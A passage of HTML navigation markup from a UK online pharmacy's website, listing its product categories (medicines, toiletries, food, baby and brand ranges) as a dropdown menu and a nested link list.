	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary" selected="selected">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
